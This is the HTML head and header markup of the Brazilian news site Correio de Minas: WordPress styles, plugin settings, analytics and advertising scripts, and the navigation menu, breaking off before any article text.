1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/84225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=84225' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-84225 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
